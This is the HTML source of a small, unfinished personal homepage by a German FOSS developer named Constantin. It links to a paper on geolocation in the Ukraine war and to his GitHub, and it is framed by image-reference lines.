
<file: index.html>
<!DOCTYPE html>
<head>
    <title>Work in progress...</title>
</head>
<body>
    <h1>Welcome!</h1>

    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="./GeolocationUkraineKrieg/geolocation_im_ukraine_krieg.html">Geolocation in the Ukraine War (Paper)</a></li>
        </ul>
    </nav>

    <h2>Status:</h2>
    <p>This website is still a work in progress. I will try to work on it when I find the time. The goal is to include a number of articles and guides for online privacy as well as documentation for my other projects.</p>
    
    <h2>About me:</h2>
    <p>My name is Constantin I am a software developer from Germany. I work on various projects but mostly dabble in the world of FOSS (Free Open Source Software). If you are interested in contributing to any of my projects, <b>please</b> go ahead. For that visit <a href="https://github.com/engag1ng">here</a>.</p>
</body>
</file>




